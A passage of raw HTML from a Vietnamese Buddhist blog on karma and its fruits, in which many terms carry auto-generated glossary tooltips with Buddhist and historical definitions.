data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Nghi&#7879;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Karma (Thu&#7853;t ng&#7919;). Nghi&#7879;p c&oacute; ngh&#297;a l&agrave; m&#7897;t h&agrave;nh &#273;&#7897;ng t&#7841;o t&aacute;c l&#7863;p &#273;i l&#7863;p l&#7841;i nhi&#7873;u l&#7847;n th&agrave;nh th&oacute;i quen. Nh&#432; th&oacute;i quen h&uacute;t thu&#7889;c, ch&#417;i c&#7901;, &#273;&aacute;nh b&agrave;i, u&#7889;ng r&#432;&#7907;u v.v&hellip; Nghi&#7879;p c&oacute; nhi&#7873;u lo&#7841;i. T&#7893;ng qu&aacute;t c&oacute; hai lo&#7841;i nghi&#7879;p ch&iacute;nh: nghi&#7879;p l&agrave;nh v&agrave; nghi&#7879;p d&#7919;. Ngo&agrave;i ra, c&ograve;n c&oacute; T&iacute;ch l&#361;y nghi&#7879;p, T&#7853;p qu&aacute;n nghi&#7879;p, C&#7853;n t&#7917; nghi&#7879;p, C&#7921;c tr&#7885;ng nghi&#7879;p v.v&hellip;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>nghi&#7879;p</a> &aacute;c t&#7915; &#273;&#7901;i tr&#432;&#7899;c; &#273;&#7901;i n&agrave;y c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7875;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; th&#7875; t&aacute;nh (b&#7843;n th&#7875;, b&#7843;n ch&#7845;t). Th&#7875; t&aacute;nh c&#7911;a m&#7897;t b&#7843;n kinh &#273;&#432;&#7907;c g&#7885;i l&agrave; Gi&aacute;o Th&#7875;, &#273;&ocirc;i khi c&ograve;n g&#7885;i m&#7897;t c&aacute;ch t&#7893;ng qu&aacute;t l&agrave; L&yacute; Th&#7875;. Theo ph&aacute;p s&#432; B&acirc;n T&ocirc;ng: &ldquo;L&igrave;a h&#7871;t th&#7843;y c&aacute;c t&#432;&#7899;ng th&igrave; g&#7885;i l&agrave; T&aacute;nh; ch&#7895; h&#7871;t th&#7843;y c&aacute;c ngh&#297;a quy v&#7873; g&#7885;i l&agrave; L&yacute;. Ngh&#297;a tr&#7885;ng y&#7871;u c&#7911;a c&aacute;c ph&aacute;p g&#7885;i l&agrave; Th&#7875;&rdquo;. Ph&ocirc; b&agrave;y minh b&#7841;ch y&#7871;u ch&#7881; c&#7911;a m&#7897;t b&#7843;n kinh, n&ecirc;u r&otilde; ch&#7895; quy h&#432;&#7899;ng c&#7911;a c&aacute;c gi&aacute;o ngh&#297;a &#273;&#432;&#7907;c d&#7841;y trong kinh &#7845;y th&igrave; g&#7885;i l&agrave; &ldquo;hi&#7875;n th&#7875;&rdquo;. N&oacute;i m&#7897;t c&aacute;ch kh&aacute;c, &ldquo;hi&#7875;n th&#7875;&rdquo; m&#7897;t b&#7843;n kinh ch&iacute;nh l&agrave; minh &#273;&#7883;nh ch&acirc;n l&yacute; n&agrave;o s&#7869; &#273;&#432;&#7907;c ph&ocirc; di&#7877;n b&#7903;i b&#7843;n kinh &#7845;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7875;</a> s&#7889;ng r&#7845;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/an-lac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;An L&#7841;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; An &#7893;n v&agrave; vui v&#7867;. Mu&#7889;n &#273;&#432;&#7907;c an &#7893;n vui v&#7867;, trong t&acirc;m ph&#7843;i kh&ocirc;ng c&oacute; phi&#7873;n n&atilde;o, th&igrave; m&#7899;i &#273;&#432;&#7907;c an l&#7841;c. C&ograve;n phi&#7873;n n&atilde;o, th&igrave; kh&ocirc;ng an l&#7841;c.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/an-lac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>an l&#7841;c</a>, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu-tai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#7921; T&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Kh&ocirc;ng ch&#432;&#7899;ng ng&#7841;i, b&#7845;t &#273;&#7897;ng, t&acirc;m th&aacute;i an nhi&ecirc;n, ch&#7895; mu&#7889;n t&ugrave;y t&acirc;m, r&#7895;ng rang &#7913;ng v&#7853;t.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu-tai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&#7921; t&#7841;i</a>, v&agrave; t&#7845;t c&#7843; s&#7921; vi&#7879;c &#273;&#7873;u x&#7913;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tam/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&acirc;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Mind): bi&#7871;t hay tri gi&aacute;c. Bi&#7871;t c&oacute; hai ph&#432;&#417;ng di&#7879;n: Ch&#417;n v&agrave; v&#7885;ng. V&#7885;ng t&acirc;m l&agrave; c&aacute;i bi&#7871;t sai l&#7847;m &#7903; n&#417;i s&#7921; v&#7853;t. Ng&#432;&#7907;c l&#7841;i, ch&#417;n t&acirc;m l&agrave; c&aacute;i bi&#7871;t &#273;&uacute;ng v&#7899;i ch&acirc;n l&yacute;, t&#7913;c bi&#7871;t &#273;&uacute;ng nh&#432; th&#7853;t &#7903; n&#417;i c&aacute;c ph&aacute;p. H&#7857;ng s&#7889;ng v&#7899;i c&aacute;i Bi&#7871;t n&#7847;y l&agrave; gi&#7843;i tho&aacute;t. Ng&#432;&#7907;c l&#7841;i,v&#7885;ng t&acirc;m hay v&#7885;ng th&#7913;c, thu&#7897;c hi&#7879;n t&#432;&#7907;ng do duy&ecirc;n sanh, l&agrave; nguy&ecirc;n nh&acirc;n t&#7841;o nghi&#7879;p thi&#7879;n &aacute;c, &#273;&#7875; r&#7891;i th&#7885; b&aacute;o kh&#7893; ho&#7863;c vui &#273;i m&atilde;i trong v&ograve;ng lu&acirc;n h&#7891;i b&#7845;t t&#7853;n.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tam/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&acirc;m</a> v&#7915;a &yacute; c&#361;ng l&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/qua-bao/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Qu&#7843; B&aacute;o&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Qu&#7843; ngh&#297;a &#273;en l&agrave; tr&aacute;i. B&aacute;o l&agrave; &#273;&aacute;p tr&#7843; l&#7841;i. Qu&#7843; B&aacute;o l&agrave; &#273;&aacute;p tr&#7843; l&#7841;i c&aacute;i k&#7871;t qu&#7843; m&agrave; m&igrave;nh &#273;&atilde; g&acirc;y t&#7841;o&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/qua-bao/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>qu&#7843; b&aacute;o</a> c&#7911;a <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Nghi&#7879;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Karma (Thu&#7853;t ng&#7919;). Nghi&#7879;p c&oacute; ngh&#297;a l&agrave; m&#7897;t h&agrave;nh &#273;&#7897;ng t&#7841;o t&aacute;c l&#7863;p &#273;i l&#7863;p l&#7841;i nhi&#7873;u l&#7847;n th&agrave;nh th&oacute;i quen. Nh&#432; th&oacute;i quen h&uacute;t thu&#7889;c, ch&#417;i c&#7901;, &#273;&aacute;nh b&agrave;i, u&#7889;ng r&#432;&#7907;u v.v&hellip; Nghi&#7879;p c&oacute; nhi&#7873;u lo&#7841;i. T&#7893;ng qu&aacute;t c&oacute; hai lo&#7841;i nghi&#7879;p ch&iacute;nh: nghi&#7879;p l&agrave;nh v&agrave; nghi&#7879;p d&#7919;. Ngo&agrave;i ra, c&ograve;n c&oacute; T&iacute;ch l&#361;y nghi&#7879;p, T&#7853;p qu&aacute;n nghi&#7879;p, C&#7853;n t&#7917; nghi&#7879;p, C&#7921;c tr&#7885;ng nghi&#7879;p v.v&hellip;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>nghi&#7879;p</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thi&#7879;n</a> t&#7915; &#273;&#7901;i tr&#432;&#7899;c.&nbsp; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Thi&#7879;n</a> nh&acirc;n nh&#7845;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dinh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7883;nh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; D&#7883;ch t&#7915; nguy&ecirc;n ng&#7919; samdhi trong ti&#7871;ng Ph&#7841;n. C&#361;ng phi&ecirc;n &acirc;m l&agrave; tam-mu&#7897;i hay tam-ma-&#273;&#7873;. &#7902; &#273;&acirc;y ch&#7881; tr&#7841;ng th&aacute;i t&#7853;p trung t&acirc;m &yacute;. Kh&aacute;i ni&#7879;m tam-mu&#7897;i hay &#273;&#7883;nh trong Ph&#7853;t gi&aacute;o &#273;&#432;&#7907;c hi&#7875;u r&#7897;ng h&#417;n v&igrave; h&#432;&#7899;ng &#273;&#7871;n m&#7897;t tr&#7841;ng th&aacute;i &#273;&#7883;nh c&oacute; ch&#7911; &#273;&iacute;ch, v&agrave; th&#432;&#7901;ng &#273;&#432;&#7907;c s&#7917; d&#7909;ng nh&#432; m&#7897;t ph&#432;&#417;ng ti&#7879;n k&#7871;t h&#7907;p v&#7899;i c&aacute;c ph&aacute;p tu kh&aacute;c, n&ecirc;n g&#7885;i &#273;&#7911; l&agrave; ch&aacute;nh &#273;&#7883;nh.  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dinh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7883;nh</a> &#273;&#432;&#7907;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thi&#7879;n</a> qu&#7843;, &aacute;c nh&acirc;n nh&#7845;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dinh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7883;nh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; D&#7883;ch t&#7915; nguy&ecirc;n ng&#7919; samdhi trong ti&#7871;ng Ph&#7841;n. C&#361;ng phi&ecirc;n &acirc;m l&agrave; tam-mu&#7897;i hay tam-ma-&#273;&#7873;. &#7902; &#273;&acirc;y ch&#7881; tr&#7841;ng th&aacute;i t&#7853;p trung t&acirc;m &yacute;. Kh&aacute;i ni&#7879;m tam-mu&#7897;i hay &#273;&#7883;nh trong Ph&#7853;t gi&aacute;o &#273;&#432;&#7907;c hi&#7875;u r&#7897;ng h&#417;n v&igrave; h&#432;&#7899;ng &#273;&#7871;n m&#7897;t tr&#7841;ng th&aacute;i &#273;&#7883;nh c&oacute; ch&#7911; &#273;&iacute;ch, v&agrave; th&#432;&#7901;ng &#273;&#432;&#7907;c s&#7917; d&#7909;ng nh&#432; m&#7897;t ph&#432;&#417;ng ti&#7879;n k&#7871;t h&#7907;p v&#7899;i c&aacute;c ph&aacute;p tu kh&aacute;c, n&ecirc;n g&#7885;i &#273;&#7911; l&agrave; ch&aacute;nh &#273;&#7883;nh.  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dinh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7883;nh</a> b&#7883; &aacute;c b&aacute;o.</p>
<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; N&oacute;i th&#7853;t ra s&#7921; ph&aacute;n &#273;o&aacute;n c&#7911;a <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/bac-si/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;B&aacute;c S&#297;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; m&#7897;t ch&#7913;c quan &#273;&atilde; xu&#7845;t hi&#7879;n t&#7915; th&#7901;i Chi&#7871;n Qu&#7889;c, th&#432;&#7901;ng &#273;&#432;&#7907;c phong cho nh&#7919;ng ng&#432;&#7901;i th&ocirc;ng th&#7841;o m&#7897;t m&ocirc;n h&#7885;c v&#7845;n n&agrave;o &#273;&oacute;, nh&#7845;t l&agrave; Kinh H&#7885;c (ng&agrave;nh nghi&ecirc;n c&#7913;u v&#7873; kinh &#273;i&#7875;n). Quan B&aacute;c S&#297; th&#432;&#7901;ng l&agrave; ng&#432;&#7901;i th&ocirc;ng th&#7841;o c&#7893; kim c&oacute; nhi&#7879;m v&#7909; qu&#7843;n th&#7911; v&#259;n ki&#7879;n, h&#7891; s&#417;, bi&ecirc;n so&#7841;n tr&#432;&#7899;c thu&#7853;t, c&oacute; kh&#7843; n&#259;ng d&#7841;y d&#7895; &#273;&agrave;o t&#7841;o nh&acirc;n t&agrave;i. &#272;&#7901;i T&#7847;n, quan B&aacute;c S&#297; ch&#432;&#7903;ng qu&#7843;n m&#7885;i s&#7917; li&#7879;u c&#7911;a &#273;&#7845;t n&#432;&#7899;c. &#272;&#7871;n &#273;&#7901;i H&aacute;n V&#361; &#272;&#7871;, do t&ocirc;n s&ugrave;ng Nho H&#7885;c c&ograve;n &#273;&#7863;t ra ch&#7913;c Ng&#361; Kinh B&aacute;c S&#297; nh&#7857;m nghi&ecirc;n c&#7913;u v&agrave; gi&#7843;ng d&#7841;y n&#259;m kinh c&#7911;a Nho gia, vai tr&ograve; qu&#7843;n th&#7911; bi&ecirc;n ch&eacute;p s&#7917; li&#7879;u &#273;&#432;&#7907;c giao cho Th&aacute;i S&#7917;. &#272;&#7871;n &#273;&#7901;i &#272;&#432;&#7901;ng, ng&#432;&#7901;i tinh th&ocirc;ng m&#7897;t m&ocirc;n h&#7885;c n&agrave;o &#273;&#7873;u &#273;&#432;&#7907;c x&#432;ng t&#7909;ng l&agrave; B&aacute;c S&#297; nh&#432; Y H&#7885;c B&aacute;c S&#297;, To&aacute;n H&#7885;c B&aacute;c S&#297; (To&aacute;n &#7903; &#273;&acirc;y l&agrave; b&oacute;i to&aacute;n, ch&#7913; kh&ocirc;ng c&oacute; ngh&#297;a l&agrave; to&aacute;n h&#7885;c) v.v&hellip; Nh&#7919;ng v&#7883; n&agrave;y &#273;&#7843;m nhi&#7879;m vai tr&ograve; d&#7841;y h&#7885;c l&agrave; ch&iacute;nh. &#272;&#7871;n &#273;&#7901;i T&#7889;ng, danh hi&#7879;u n&agrave;y m&#7845;t h&#7859;n t&iacute;nh ch&#7845;t cao qu&yacute; v&agrave; ch&#7913;c quan n&agrave;y kh&ocirc;ng c&ograve;n t&#7891;n t&#7841;i n&#7919;a; d&#7847;n d&#7847;n ch&#7919; B&aacute;c S&#297; b&#7883; d&acirc;n gian l&#7841;m d&#7909;ng &#273;&#7875; ch&#7881; nh&#7919;ng ng&#432;&#7901;i th&ocirc;ng th&#7841;o, s&agrave;nh s&otilde;i b&#7845;t c&#7913; th&#7913; n&agrave;o &#273;&oacute;, nh&#432; Tr&agrave; B&aacute;c S&#297; l&agrave; ng&#432;&#7901;i s&agrave;nh tr&agrave;, gi&#7887;i ch&#7885;n tr&agrave;, kh&eacute;o pha tr&agrave;. &#272;&#7871;n n&#7895;i sau n&agrave;y, v&agrave;o &#273;&#7901;i Minh, c&aacute;c anh b&#7891;i &#7903; ti&#7879;m tr&agrave; &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i Tr&agrave; B&aacute;c S&#297; tuy h&#7885; ch&#7881; bi&#7871;t b&#432;ng b&ecirc;, d&#7885;n d&#7865;p, h&#7847;u h&#7841; kh&aacute;ch u&#7889;ng tr&agrave;.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/bac-si/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>b&aacute;c s&#297;</a> c&#361;ng ch&#432;a ch&#7855;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hoan/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ho&agrave;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; t&ecirc;n m&#7897;t n&#432;&#7899;c nh&#7887; v&agrave;o th&#7901;i Xu&acirc;n Thu, n&#7857;m ngay trong &#273;&#7883;a ph&#7853;n t&#7881;nh An Huy n&ecirc;n An Huy c&#361;ng th&#432;&#7901;ng &#273;&#432;&#7907;c g&#7885;i l&agrave; Ho&agrave;n (c&oacute; khi c&ograve;n &#273;&#7885;c l&agrave; Ho&aacute;n)&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hoan/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ho&agrave;n</a> to&agrave;n &#273;&uacute;ng, nh&#432;ng ph&#7847;n &#273;&ocirc;ng ng&#432;&#7901;i ta nghe l&#7901;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/bac-si/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;B&aacute;c S&#297;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; m&#7897;t ch&#7913;c quan &#273;&atilde; xu&#7845;t hi&#7879;n t&#7915; th&#7901;i Chi&#7871;n Qu&#7889;c, th&#432;&#7901;ng &#273;&#432;&#7907;c phong cho nh&#7919;ng ng&#432;&#7901;i th&ocirc;ng th&#7841;o m&#7897;t m&ocirc;n h&#7885;c v&#7845;n n&agrave;o &#273;&oacute;, nh&#7845;t l&agrave; Kinh H&#7885;c (ng&agrave;nh nghi&ecirc;n c&#7913;u v&#7873; kinh &#273;i&#7875;n). Quan B&aacute;c S&#297; th&#432;&#7901;ng l&agrave; ng&#432;&#7901;i th&ocirc;ng th&#7841;o c&#7893; kim c&oacute; nhi&#7879;m v&#7909; qu&#7843;n th&#7911; v&#259;n ki&#7879;n, h&#7891; s&#417;, bi&ecirc;n so&#7841;n tr&#432;&#7899;c thu&#7853;t, c&oacute; kh&#7843; n&#259;ng d&#7841;y d&#7895; &#273;&agrave;o t&#7841;o nh&acirc;n t&agrave;i. &#272;&#7901;i T&#7847;n, quan B&aacute;c S&#297; ch&#432;&#7903;ng qu&#7843;n m&#7885;i s&#7917; li&#7879;u c&#7911;a &#273;&#7845;t n&#432;&#7899;c. &#272;&#7871;n &#273;&#7901;i H&aacute;n V&#361; &#272;&#7871;, do t&ocirc;n s&ugrave;ng Nho H&#7885;c c&ograve;n &#273;&#7863;t ra ch&#7913;c Ng&#361; Kinh B&aacute;c S&#297; nh&#7857;m nghi&ecirc;n c&#7913;u v&agrave; gi&#7843;ng d&#7841;y n&#259;m kinh c&#7911;a Nho gia, vai tr&ograve; qu&#7843;n th&#7911; bi&ecirc;n ch&eacute;p s&#7917; li&#7879;u &#273;&#432;&#7907;c giao cho Th&aacute;i S&#7917;. &#272;&#7871;n &#273;&#7901;i &#272;&#432;&#7901;ng, ng&#432;&#7901;i tinh th&ocirc;ng m&#7897;t m&ocirc;n h&#7885;c n&agrave;o &#273;&#7873;u &#273;&#432;&#7907;c x&#432;ng t&#7909;ng l&agrave; B&aacute;c S&#297; nh&#432; Y H&#7885;c B&aacute;c S&#297;, To&aacute;n H&#7885;c 